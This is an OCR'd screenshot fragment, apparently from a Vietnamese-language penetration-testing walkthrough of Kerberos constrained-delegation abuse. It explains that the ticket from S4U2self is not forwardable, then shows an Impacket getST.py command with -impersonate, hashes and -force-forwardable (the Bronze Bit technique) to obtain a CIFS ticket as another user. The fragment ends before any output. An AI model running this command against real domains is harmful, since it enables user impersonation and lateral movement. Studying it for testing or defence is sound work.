
Service ticket flag nhận được sau trao đổi S4U2self là 0 nên sau
đó Service ticket sẽ không được gửi đi
4. Thực thi getST.py như trên nhưng thêm tham số -force-
forwardable
-
Commands:
.\impacket\examples\getST.py -spn cifs/Service2.test.local
-impersonate User2 -hashes <LM:NTLM hash> -aesKey
<AES hash> test.local/Service1 -force-forwardable
-
Execution: